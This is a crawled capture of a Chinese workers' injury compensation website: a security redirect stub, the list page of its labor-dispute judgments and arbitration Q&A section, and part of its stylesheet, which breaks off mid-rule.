

--- FILE ---
content_type: text/html
request_url: https://www.gszybw.com/gs/cpwx/ldcp/list_134_1.html?security_verify_data=313238302c373230
body_size: 495
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate, post-check=0, pre-check=0"/><meta http-equiv="Connection" content="Close"/><script>function YunSuoAutoJump() { self.location = "https://www.gszybw.com/gs/cpwx/ldcp/list_134_1.html"; }</script><script>setTimeout("YunSuoAutoJump()", 50);</script></head><!--2026-01-19 11:49:36--></html>

--- FILE ---
content_type: text/html
request_url: https://www.gszybw.com/gs/cpwx/ldcp/list_134_1.html
body_size: 5626
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<TITLE>劳动裁判_工伤赔偿标准网</TITLE>
<META name="keywords" content="劳动裁判" />
<META name="description" content="劳动裁判栏目收集了全国各地典型的劳动案例裁判书，并且深入分析讲解，给工友提供参照。" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<link href="/style/index.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/style/hover.js"></script>
<!--				<script type="text/javascript" src="/style/jquery.min.js">		</script>-->		<script src="https://apps.bdimg.com/libs/jquery/1.6.2/jquery.min.js" type="text/javascript"></script>
<script src="/style/DD_belatedPNG_0.0.8a.js" type="text/javascript"></script>
<script type="text/javascript">DD_belatedPNG.fix('div, ul, img, li, input , p, h1, h2, h4, h3, span, a'); </script>
<meta http-equiv="mobile-agent" content="format=xhtml;url=http://m.gszybw.com/gs/cpwx/ldcp/" />
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="http://m.gszybw.com"+location.pathname+location.search;}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
<script src="/style/jquery.lazyload.js" type="text/javascript"></script>
<script type="text/javascript">
var showeffect = ""; 
{showeffect = "fadeIn"} 
jQuery(document).ready(function($) { 
$("img").lazyload({ 
placeholder: "/style/grey.gif", 
effect: showeffect, 
failurelimit: 10 
}) 
});
</script>
<!-- gszybw.com Baidu tongji analytics -->
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "//hm.baidu.com/hm.js?ea488bacb1d72dc0f04bb00a4d13f9bf";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<div class="head">
    <div class="top"><span><a href="http://m.gszybw.com/" title="工伤赔偿标准网">手机站</a></span><span class="line"></span><span><a href="/gs/help/ ">广告联系</a></span></div>
    <div class="tip">
        <h2><a href="/" title="工伤赔偿标准网 "><img src="/style/logo.png" alt="工伤赔偿标准网" /></a></h2>
        <div class="tip_r">
            <div class="search">

                <form action="/plus/search.php" name="formsearch">
                    <input type="hidden" name="kwtype" value="0" />
                    <input type="text" name="q" value="请输入关键词" class="s_w" onblur="if (this.value ==''){this.value=this.defaultValue}" onclick="if(this.value=='请输入关键词')this.value=''" />
                    <input type="submit" name="submit" value="搜索一下" class='an' />
                </form>
            </div>
            <div class="tag"><span><a href="/gs/gszx/2091.html" title="工伤咨询（求助）">工伤求助</a></span><span class="line"></span><span><a href="/gs/help/" rel="nofollow">帮助</a></span><span class="line"></span><span><a href="/tags.php">TAG</a></span></div>
        </div>
    </div>
    <div class="bk_nav">
        <ul>
            <li><a href="/" title="工伤赔偿标准网" >首页</a></li>
            <li><a href="/jsq/gsjsq/" target="_blank" title="工伤计算器">工伤计算</a></li>
            <li><a href="/gs/gspc_dy.html" target="_blank" title="工伤赔偿标准">工伤赔偿</a></li>
	        <li><a href="/baoxian/" target="_blank" title="保险">商业保险</a></li>		
            <li><a href="/gs/gsjd/" target="_blank" title="工伤鉴定">工伤鉴定</a></li>
            <li><a href="/gs/gsrd/" target="_blank" title="工伤认定">工伤认定</a></li>
            <li><a href="/gs/shuju/" target="_blank" title="全国各地平均工资、最低工资数据">赔偿数据</a></li>
            <li><a href="/gs/gswq/" target="_blank" title="工伤维权">工伤维权</a></li>
            <li><a href="/gs/gszx/" target="_blank" title="工伤咨询">工伤咨询</a></li>          
            <li><a href="/gs/flfg/" target="_blank" title="法律法规">工伤法规</a></li>
            <li><a href="/gs/gstl/" target="_blank" title="各省条例">各省条例</a></li>          
        </ul>
    </div>
	
    <div class="bk_nav">
        <ul> 
  		    <li><a href="/gs/altx/" target="_blank" title="案例透析">案例透析</a></li>
            <li><a href="/gs/cpwx/" target="_blank" title="裁判文书">裁判文书</a></li>         
            <li><a href="/gs/fljd/" target="_blank" title="法律解读">法律解读</a></li>
            <li><a href="/gs/llyj/" target="_blank" title="理论研究">理论研究</a></li>
            <li><a href="/gs/djch/" target="_blank" title="独家策划">独家策划</a></li>
            <li><a href="/gs/rdzx/" target="_blank" title="热点资讯">热点资讯</a></li>
            <li><a href="/gs/gedizhinan/" target="_blank" title="各地动态/指南">各地指南</a></li>
            <li><a href="/gs/zybgs/" target="_blank" title="职业病工伤">职业病</a></li>
            <li><a href="/gs/tp/ldnljd/" target="_blank" title="图片">图片</a></li>
            <li><a href="/gs/help/" target="_blank" title="帮助中心">帮助</a></li>			
        </ul>
    </div>	
	
	
	
</div>
<div class="con PT20">
 <div class="conl">
<!--  <div class="lad2"><img src="/style/img6766.png" /></div>  -->
  <div class="lbtc l">
   <div class="itj_lt it3"><h2 class="lc"><a href='http://www.gszybw.com/'>主页</a> > <a href='http://www.gszybw.com/gs/cpwx/'>裁判文书</a> > <a href='http://www.gszybw.com/gs/cpwx/ldcp/'>劳动裁判</a> > </h2><div class="submark"><a class="more" href="/" target="_blank">返回首页</a></div></div>
   <div class="chunlist">
     <ul>
     <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/8208.html" >劳动争议仲裁常见问题指南！</a></p><span>2019-06-24 12:39:02</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/8128.html" >劳动争议问答篇：21个常见劳动争议问题解答？（好实用）</a></p><span>2019-05-15 14:51:27</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/8039.html" >劳动仲裁中，公司有举证责任吗？</a></p><span>2019-11-06 17:35:35</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/4790.html" >劳动争议问答篇（八）</a></p><span>2017-07-17 08:23:17</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/4789.html" >劳动争议问答篇（七）</a></p><span>2017-07-17 08:18:53</span></li>
      </ul><ul><li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/4788.html" >劳动争议问答篇（六）</a></p><span>2017-07-17 08:14:14</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/4787.html" >劳动争议问答篇（五）</a></p><span>2017-07-17 07:59:04</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/4786.html" >劳动争议问答篇（四）</a></p><span>2017-07-17 07:57:02</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/4785.html" >劳动争议问答篇（三）</a></p><span>2017-07-17 07:55:51</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/4784.html" >劳动争议问答篇（二）</a></p><span>2017-07-17 07:53:44</span></li>
      </ul><ul><li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/4783.html" >劳动争议问答篇（一）</a></p><span>2017-07-17 07:52:34</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/4782.html" >港、澳、台、外国人、无国籍人军队用人单位劳动争议问答</a></p><span>2017-07-17 07:50:41</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/3960.html" >当事人怎样申请劳动仲裁?</a></p><span>2016-09-04 17:29:45</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/3959.html" ><b>劳动仲裁程序介绍</b></a></p><span>2017-04-15 16:27:12</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/3958.html" ><b>劳动争议仲裁详细流程图</b></a></p><span>2016-10-13 15:54:16</span></li>
      </ul><ul><li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/3957.html" ><b>劳动仲裁的一般举证规则</b></a></p><span>2016-10-13 15:58:48</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/3956.html" ><b>劳动仲裁案例分析</b></a></p><span>2016-10-13 15:50:01</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/3955.html" >劳动仲裁案例</a></p><span>2016-09-04 17:29:14</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/3954.html" >劳动仲裁案件处理流程</a></p><span>2016-09-04 17:29:08</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/3953.html" >劳动者申请劳动仲裁必读</a></p><span>2016-09-04 17:29:02</span></li>
      </ul><ul><li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/3952.html" >工程项目虽多次转包 劳动关系仍隔空成立</a></p><span>2016-09-04 17:28:56</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/3951.html" >涉劳务公司执行案“执行难”的问题分析</a></p><span>2016-09-04 17:28:49</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/3950.html" >劳动仲裁当事人的举证要求</a></p><span>2016-09-04 17:28:42</span></li>
      <li><p><a href="http://www.gszybw.com/gs/cpwx/ldcp/3949.html" >案例3原审被告上诉案</a></p><span>2016-09-04 17:28:35</span></li>
      
     </ul>
   </div>
   <div class="page"><div class="pagelist"><ul><li>首页</li>
<li class="thisclass">1</li>
<li><a href='list_134_2.html'>2</a></li>
<li><a href='list_134_2.html'>下一页</a></li>
<li><a href='list_134_2.html'>末页</a></li>
<li><span class="pageinfo">共 <strong>2</strong>页<strong>41</strong>条</span></li>
</ul></div></div>
  </div>
<div class="lad2 PT10"></div>
 </div>
 <div class="conr PB10"> <div class="lad l">   <a href="http://www.gszybw.com/jsq/gsjsq/" target="_blank" ><img src="http://www.gszybw.com/style/mfjsq.png" width="300" height="268" border="0" /></a>  </div>   <div class="spiclist">   <div class="fc_title"> <span>栏目精选</span><span class="more_comm_small"><a href="http://www.gszybw.com/gs/cpwx/ldcp/">更多</a></span></div><dl>      <a href="http://www.gszybw.com/gs/cpwx/ldcp/8039.html" ><img src="http://www.gszybw.com/images/defaultpic.gif" alt="劳动仲裁中，公司有举证责任吗？"></a>      <dt><a href="http://www.gszybw.com/gs/cpwx/ldcp/8039.html" >劳动仲裁中，公司有举证责任吗？</a></dt>      <dd>2019-11-06 17:35:35</dd>    </dl>
    <ul>	    <li><a href="http://www.gszybw.com/gs/cpwx/ldcp/8208.html">劳动争议仲裁常见问题指南！</a></li>
<li><a href="http://www.gszybw.com/gs/cpwx/ldcp/8128.html">劳动争议问答篇：21个常见劳动争议问题解答？（好实用）</a></li>
<li><a href="http://www.gszybw.com/gs/cpwx/ldcp/4790.html">劳动争议问答篇（八）</a></li>
<li><a href="http://www.gszybw.com/gs/cpwx/ldcp/4789.html">劳动争议问答篇（七）</a></li>
<li><a href="http://www.gszybw.com/gs/cpwx/ldcp/4788.html">劳动争议问答篇（六）</a></li>
<li><a href="http://www.gszybw.com/gs/cpwx/ldcp/4787.html">劳动争议问答篇（五）</a></li>
<li><a href="http://www.gszybw.com/gs/cpwx/ldcp/4786.html">劳动争议问答篇（四）</a></li>
<li><a href="http://www.gszybw.com/gs/cpwx/ldcp/4785.html">劳动争议问答篇（三）</a></li>
<li><a href="http://www.gszybw.com/gs/cpwx/ldcp/4784.html">劳动争议问答篇（二）</a></li>
<li><a href="http://www.gszybw.com/gs/cpwx/ldcp/4783.html">劳动争议问答篇（一）</a></li>
    </ul>  </div>   <div class="info_right">    <div class="info_right_tit">      <ul  id="Show2">        <li class="active" onmouseover="ThinkOver(this,0);"><a href="/gs/gspc/" target="_blank" >工伤赔偿</a></li>        <li class="normal" onmouseover="ThinkOver(this,1);"><a href="/gs/flfg/" target="_blank" >法律法规</a></li>        <li class="normal" onmouseover="ThinkOver(this,2);"><a href="/gs/gstl/" target="_blank" >各省条例</a></li>      </ul>    </div>  <div class="info"  id="Show2C0">   <div class="info_hot"><a href="http://www.gszybw.com/gs/gspc/pcbz/2052.html" ><img src="http://www.gszybw.com/uploads/gspc/gspcbz2.jpg" alt="一至十级工伤伤残赔偿标准含工亡（2025" /></a><span><a href="http://www.gszybw.com/gs/gspc/pcbz/2052.html" >一至十级工伤伤残赔偿标准含工亡（2025...</a><br/>浏览次数：<b>337823次</b></span></div>
   <div class="info_right_list">    <a href="http://www.gszybw.com/gs/gspc/pcbz/4038.html" >工伤赔偿标准（2025最新）</a><p>浏览:105735次</P>
<a href="http://www.gszybw.com/gs/gspc/pcbz/4035.html" >浙江省工伤赔偿标准（2025最新）</a><p>浏览:95363次</P>
<a href="http://www.gszybw.com/gs/gspc/pcbz/2041.html" >广东省工伤赔偿标准（2025最新）</a><p>浏览:93168次</P>
<a href="http://www.gszybw.com/gs/gspc/pcbz/4037.html" >江苏省工伤赔偿标准（2025最新）</a><p>浏览:80008次</P>
<a href="http://www.gszybw.com/gs/gspc/pcbz/4036.html" >山东省工伤赔偿标准（2025最新）</a><p>浏览:58057次</P>
<a href="http://www.gszybw.com/gs/gspc/pcbz/4031.html" >四川省工伤赔偿标准（2025最新）</a><p>浏览:53552次</P>
<a href="http://www.gszybw.com/gs/gspc/pcbz/4027.html" >上海市工伤赔偿标准（2025最新）</a><p>浏览:43403次</P>
<a href="http://www.gszybw.com/gs/gspc/pcbz/4030.html" >湖北省工伤赔偿标准（2025最新）</a><p>浏览:40697次</P>
<a href="http://www.gszybw.com/gs/gspc/pcbz/4033.html" >河北省工伤赔偿标准（2025最新）</a><p>浏览:40495次</P>
    </div>   </div>  <div class="info"  style="display:none" id="Show2C1">   <div class="info_hot"><a href="http://www.gszybw.com/gs/flfg/gsfg/2135.html" ><img src="http://www.gszybw.com/uploads/flfg/gsfg/1.jpg" alt="工伤保险条例全文（2025最新）" /></a><span><a href="http://www.gszybw.com/gs/flfg/gsfg/2135.html" >工伤保险条例全文（2025最新）...</a><br/>浏览次数：<b>237159次</b></span></div>
   <div class="info_right_list">    <a href="http://www.gszybw.com/gs/flfg/xgfg/9216.html" >《人体损伤致残程度分级》（人体损伤程度鉴定标</a><p>浏览:228962次</P>
<a href="http://www.gszybw.com/gs/flfg/ldfg/2106.html" >工资支付暂行规定（工资支付条例）全文（适用202</a><p>浏览:190841次</P>
<a href="http://www.gszybw.com/gs/flfg/gsfg/2133.html" >中华人民共和国安全生产法全文（2025最新）</a><p>浏览:76674次</P>
<a href="http://www.gszybw.com/gs/flfg/ldfg/2112.html" >中华人民共和国劳动法全文（2025最新）</a><p>浏览:76376次</P>
<a href="http://www.gszybw.com/gs/flfg/xgfg/9021.html" >中华人民共和国民法典全文最新完整版</a><p>浏览:60175次</P>
<a href="http://www.gszybw.com/gs/flfg/gsfg/2136.html" >全国工伤保险条例汇总（2025最新）</a><p>浏览:49219次</P>
<a href="http://www.gszybw.com/gs/flfg/xgfg/4123.html" >中华人民共和国民事诉讼法全文完整版（适用2025</a><p>浏览:34480次</P>
<a href="http://www.gszybw.com/gs/flfg/gsfg/2131.html" >中华人民共和国社会保险法全文（适用2025）</a><p>浏览:34117次</P>
<a href="http://www.gszybw.com/gs/flfg/ldfg/2114.html" >中华人民共和国劳动合同法全文（2025最新）</a><p>浏览:30998次</P>
    </div>   </div>  <div class="info"  style="display:none" id="Show2C2">   <div class="info_hot"><a href="http://www.gszybw.com/gs/gstl/gds/2245.html" ><img src="http://www.gszybw.com/uploads/gstl/gds/1.png" alt="广东省工伤保险条例全文（2025最新）" /></a><span><a href="http://www.gszybw.com/gs/gstl/gds/2245.html" >广东省工伤保险条例全文（2025最新）...</a><br/>浏览次数：<b>83633次</b></span></div>
    <div class="info_right_list">    <a href="http://www.gszybw.com/gs/gstl/zjs/2555.html" >浙江省工伤保险条例（2025最新）</a><p>浏览:46071次</P>
<a href="http://www.gszybw.com/gs/gstl/sds/2474.html" >山东省工伤保险条例全文（2025最新）</a><p>浏览:42828次</P>
<a href="http://www.gszybw.com/gs/gstl/jss/2378.html" >江苏省工伤保险条例全文（2025最新）</a><p>浏览:38730次</P>
<a href="http://www.gszybw.com/gs/gstl/hbs/2620.html" >河北省工伤保险条例全文（2025最新）</a><p>浏览:36014次</P>
<a href="http://www.gszybw.com/gs/gstl/sx/3375.html" >山西省工伤保险条例全文（2025最新）</a><p>浏览:32048次</P>
<a href="http://www.gszybw.com/gs/gstl/scs/2771.html" >四川省工伤保险条例全文（2025最新）</a><p>浏览:28253次</P>
<a href="http://www.gszybw.com/gs/gstl/gzs/3410.html" >贵州省工伤保险条例全文（2025最新）</a><p>浏览:26576次</P>
<a href="http://www.gszybw.com/gs/gstl/sxs/3160.html" >陕西省工伤保险条例全文（2025最新）</a><p>浏览:26477次</P>
<a href="http://www.gszybw.com/gs/gstl/lns/2732.html" >辽宁省工伤保险条例全文（2025最新）</a><p>浏览:24746次</P>
    </div>   </div>  </div>  <!--<div class="lad PB10 PT10 l">   <a href="/" ><img src="/style/ad44111.png" /></a>  </div>  --> </div>
<!--谷歌广告-->
</div>

<div class="clearfix"></div><div class="bottombar" id="pofggzzwg">  <div class="bottombar-inner clear">    <div class="bot-left">      <h4>热门频道推荐</h4>      <div class="bot-left-list">        <ul>                       <li><a href="http://www.gszybw.com/gs/rdzx/" >工伤资讯</a></li>                      <li><a href="http://www.gszybw.com/gs/gsrd/" >工伤认定</a></li>                      <li><a href="http://www.gszybw.com/gs/gsjd/" >工伤鉴定</a></li>                      <li><a href="http://www.gszybw.com/gs/gspc/" >工伤赔偿</a></li>                      <li><a href="http://www.gszybw.com/gs/gswq/" >工伤维权</a></li>                      <li><a href="http://www.gszybw.com/gs/gszx/" >工伤咨询</a></li>                      <li><a href="http://www.gszybw.com/gs/flfg/" >法律法规</a></li>                      <li><a href="http://www.gszybw.com/gs/gstl/" >各省条例</a></li>                      <li><a href="http://www.gszybw.com/gs/shuju/" >工资数据</a></li>                      <li><a href="http://www.gszybw.com/gs/zybgs/" >职业病工伤</a></li>                      <li><a href="http://www.gszybw.com/gs/altx/" >案例透析</a></li>                      <li><a href="http://www.gszybw.com/gs/fljd/" >法律解读</a></li>                      <li><a href="http://www.gszybw.com/gs/llyj/" >理论研究</a></li>                      <li><a href="http://www.gszybw.com/gs/djch/" >独家策划</a></li>                      <li><a href="http://www.gszybw.com/gs/cpwx/" >裁判文书</a></li>            
           <li><a href="/" target="_blank" title="工伤赔偿标准网">返回首页</a></li>
          <div style="clear:both"></div>        </ul>      </div>    </div>    <div class="bot-center">
      <h4>相关功能</h4>      <div class="bot-center-list">
        <ul>          <li class="center-01"><a href="/gs/help/1482.html" target="_blank">网站简介</a></li>          <li class="center-02"><a href="/gs/help/1487.html" target="_blank">常见问题</a></li>          <li class="center-03"><a href="/gs/help/1488.html" target="_blank">广告投放</a></li>          <li class="center-04"><a href="/gs/help/1483.html" target="_blank">联系我们</a></li>          <li class="center-05"><a href="/map.html" target="_blank">网站地图</a></li>          <li class="center-06"><a href="http://wpa.qq.com/msgrd?v=3&uin=604337753&site=qq&menu=yes" target="_blank">联系客服</a></li>          <div style="clear:both"></div>        </ul>      </div>    </div>    <div class="bot-right">      <h4>工伤赔偿标准网(gszybw.com)</h4>      <p class="p1">工伤就上工伤赔偿标准网（www.gszybw.com）你的赔偿超乎你想象。&#160; &#160; &#160; &#160; &#160;  &#160; 地址：中国-深圳 &#160;&#160; &#160; &#160; &#160; <a href="https://beian.miit.gov.cn/" target="_blank">粤ICP备16027552号</a></p>      <p class="p2">联系QQ：604337753 &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; 邮箱：604337753@qq.com<br />官方微信公众号：gszybwcom  &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; 微信：gspc12333</p>    </div>  </div></div>
				
	<!-- 代码 开始 -->
<script type="text/javascript" src="/style/backtop.js"></script>
<!-- 代码 结束 -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gszybw.com/style/index.css
body_size: 8072
content:
@import url(comm.css);
	.head {
	width:100%;
	border-bottom:1px solid #e5e5e5;
	background:#fbfbfc
}
.top {
	width:98%;
	height:28px;
	line-height:28px
}
.top span {
	margin:0 5px;
	height:28px;
	line-height:28px;
	float:right;
	text-align:center;
	display:block;
	color:#999
}
.top span.line {
	background:none repeat scroll 0 0 #bdbdbd;
	float:right;
	height:12px;
	overflow:hidden;
	width:1px;
	position:relative;
	top:7px;
	color:#999
}
.top span a {
	color:#999
}
.top span a:hover {
	color:#0744AB
}
#toubiao {
	width:980px;
	margin:0 auto
}
.tip {
	width:980px;
	height:80px;
	position:relative;
	margin:0 auto;
	padding:7px 0
}
.tip_wb {
	width:280px;
	height:40px;
	position:absolute;
	top:32px;
	left:330px
}
.tip h2 {
	width:200px;
	height:45px;
	padding:15px 0 0 0;
	float:left;
	display:block
}
.tip_r {
	width:770px;
	height:60px;
	float:right;
	padding:20px 0 0 0;
	position:relative;
	left:110px
}
.search {
	width:515px;
	height:37px;
	float:left;
	display:block
}
.search .s_w {
	width:380px;
	float:left;
	border:#CCC 1px solid;
	height:32px;
	padding-left:25px;
	background:#fff url(searchtxt.png) left no-repeat;
	line-height:30px;
	margin-right:5px;
	color:#999;
	display:block
}
.search .an {
	width:100px;
	float:left;
	height:34px;
	background:url(search.gif) no-repeat;
	color:#000;
	text-align:center;
	cursor:pointer;
	font-size:14px;
	border:0;
	display:block
}
.search .an:hover {
	background:url(searchhover.gif) no-repeat
}
.tag {
	width:240px;
	height:32px;
	float:right;
	line-height:32px;
	padding:5px 0;
	overflow:hidden;
	color:#999
}
.tag span {
	margin:0 5px;
	height:28px;
	line-height:28px;
	float:left;
	text-align:center;
	display:block;
	color:#0744AB
}
.tag span.line {
	float:left;
	display:block;
	background:#bdbdbd;
	height:12px;
	overflow:hidden;
	width:1px;
	margin-top:7px;
	color:#999
}
.tag span a {
	color:#999
}
.tag span a:hover {
	color:#0744AB
}
.bk_nav {
	width:980px;
	height:40px
}
.bk_nav ul {
	width:980px;
	height:40px;
	font:16px/40px arial
}
.bk_nav ul li {
	height:36px;
	text-align:center;
	float:left;
	margin-right:2px
}
.bk_nav ul li a {
	display:block;
	height:38px;
	letter-spacing:2px;
	padding:0 10px
}
.bk_nav ul li a,.bk_nav ul li a:visited {
	color:#304e80;
	text-decoration:none
}
.bk_nav ul li a:hover,.bk_nav ul li a:active {
	color:#000;
	text-decoration:none;
	border-bottom:3px solid #3064bb
}
.bk_nav ul li a.curr {
	border-bottom:3px solid #3064bb;
	padding:0 16px
}
.bk_nav ul li a.last {
	width:72px;
	float:right;
	text-align:right;
	padding:0;
	margin-right:0
}
.new_body {
	width:980px;
	height:auto;
	margin:20px auto 0
}
.new_body .focus_cnt {
	width:980px;
	padding-bottom:10px;
	height:750px
}
.new_body .fc_l {
	width:400px
}
.fc_news {
	width:400px;
	height:210px
}
.fc_news h2 {
	font:bold 18px/24px "\5FAE\8F6F\96C5\9ED1",tahoma;
	padding:14px 0 5px
}
.fc_news h2 a,.fc_news h2 a:visited {
	color:#222;
	text-decoration:none
}
.fc_news h2 a:hover,.fc_news h2 a:active {
	color:#222;
	text-decoration:underline
}
.fc_news .fc_st {
	width:400px;
	font:12px/24px "宋体";
	margin:0;
	display:block
}
.fc_news .fc_st a,.fc_news .fc_st a:visited {
	color:#222;
	text-decoration:none
}
.fc_news .fc_st a:hover {
	text-decoration:underline
}
.fc_new_list {
	width:400px;
	margin-top:0px
}
.fc_new_list ul {
	width:400px;
	height:170px;
	font:14px/26px "宋体"
}
.fc_new_list ul li {
	width:390px;
	height:26px;
	padding-left:10px;
	background:url(top_bg_b00.png) 0 -270px no-repeat
}
.fc_new_list ul li.first_news {
	padding:10px 0 5px;
	font:16px/26px "\5FAE\8F6F\96C5\9ED1",tahoma;
	font-weight:bold;
	width:400px;
	background:none
}
.fc_new_list ul li a,.fc_new_list ul li a:visited {
	color:#222;
	text-decoration:none
}
.fc_new_list ul li a:hover,.fc_new_list ul li a:active {
	text-decoration:underline;
	color:#254282
}
.fc_r {
	width:560px;
	padding-bottom:0px
}
.fc_pics {
	width:560px;
	height:305px;
	margin-top:10px;
	position:relative;
	overflow:hidden
}
.focusBox {
	position:relative;
	width:560px;
	height:305px;
	overflow:hidden;
	font:12px/1.5 Verdana,Geneva,sans-serif;
	text-align:left;
	background:white
}
.focusBox .pic img {
	width:560px;
	height:305px;
	display:block
}
.focusBox .txt-bg {
	position:absolute;
	bottom:0;
	z-index:1;
	height:36px;
	width:100%;
	background:#333;
	filter:alpha(opacity=40);
	opacity:0.4;
	overflow:hidden
}
.focusBox .txt {
	position:absolute;
	bottom:0;
	z-index:2;
	height:36px;
	width:100%;
	overflow:hidden
}
.focusBox .txt li {
	height:36px;
	line-height:36px;
	position:absolute;
	bottom:-36px
}
.focusBox .txt li a {
	display:block;
	color:white;
	padding:0 0 0 10px;
	font-size:12px;
	font-weight:bold;
	text-decoration:none
}
.focusBox .num {
	position:absolute;
	z-index:3;
	bottom:8px;
	right:8px
}
.focusBox .num li {
	float:left;
	position:relative;
	width:18px;
	height:15px;
	line-height:15px;
	overflow:hidden;
	text-align:center;
	margin-right:1px;
	cursor:pointer
}
.focusBox .num li a,.focusBox .num li span {
	position:absolute;
	z-index:2;
	display:block;
	color:white;
	width:100%;
	height:100%;
	top:0;
	left:0;
	text-decoration:none
}
.focusBox .num li span {
	z-index:1;
	background:black;
	filter:alpha(opacity=50);
	opacity:0.5
}
.focusBox .num li.on a,.focusBox .num a:hover {
	background:#f60
}
.scroll_news {
	width:560px;
	height:30px;
	background:#f6f6f6;
	margin-top:15px;
	font-size:12px;
	line-height:30px
}
.scroll_news span {
	width:70px;
	height:30px;
	text-align:center;
	background:#6d91cf;
	display:block;
	color:#fff;
	position:relative;
	float:left
}
.scroll_news span em {
	position:absolute;
	top:2px;
	right:-6px;
	font-style:normal;
	color:#e7e7e7
}
.scroll_cnt {
	width:480px;
	float:right;
	height:30px;
	margin-right:5px;
	overflow:hidden
}
.scroll_cnt .per800 {
	width:800%;
	height:30px;
	float:left
}
.snews_list {
	float:left
}
.snews_list a {
	margin-right:10px
}
.snews_list a,.snews_list a:visited {
	color:#222;
	text-decoration:none
}
.snews_list a:hover,.snews_list a:active {
